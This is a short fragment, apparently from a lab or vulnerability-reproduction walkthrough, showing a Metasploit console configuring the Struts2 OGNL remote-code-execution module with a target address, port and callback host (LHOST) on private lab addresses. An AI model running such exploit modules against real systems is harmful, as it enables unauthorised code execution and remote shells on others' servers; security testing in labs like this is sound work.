 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(multi/http/struts2_multi_eval_ognl) >  set rport 29669
rport => 29669
msf6 exploit(multi/http/struts2_multi_eval_ognl) >  set LHOST 192.168.142.255
LHOST => 192.168.142.255
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options